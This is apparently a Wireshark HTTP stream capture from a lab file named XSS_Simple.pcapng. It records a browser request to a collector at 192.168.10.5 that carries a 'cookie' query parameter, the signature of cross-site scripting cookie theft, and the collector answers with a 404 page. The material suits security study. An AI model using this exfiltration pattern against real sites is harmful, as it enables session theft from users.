 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · XSS_Simple.pcapng
GET /aoidjw?cookie=?cookie= HTTP/1.1
Host: 192.168.10.5
Connection: keep-alive
User-Agent: Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Mobile Safari/537.36
Accept: */*
Origin: http://192.168.10.7
Referer: http://192.168.10.7/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
<!DOCTYPE HTML>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <title>Error response</title>
    </head>
    <body>
        <h1>Error response</h1>
        <p>Error code: 404</p>
        <p>Message: File not found.</p>
        <p>Error code explanation: 404 - Nothing matches the given URI.</p>
    </body>
</html>